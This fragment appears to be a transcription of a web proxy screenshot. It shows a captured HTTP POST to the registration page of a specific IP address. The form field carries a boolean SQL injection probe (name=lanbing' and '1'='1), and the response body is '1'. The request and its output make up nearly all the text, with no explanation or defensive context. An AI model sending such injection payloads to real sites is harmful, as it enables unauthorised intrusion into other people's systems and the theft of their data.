 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://218.56.48.139:8083/front/register/register.html
Content-Length: 24
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
name=lanbing' and '1'='1
+ < >
response
raw headers hex
Cache-Control: no-cache="set-cookie, set-cookie2"
Content-Length: 1
1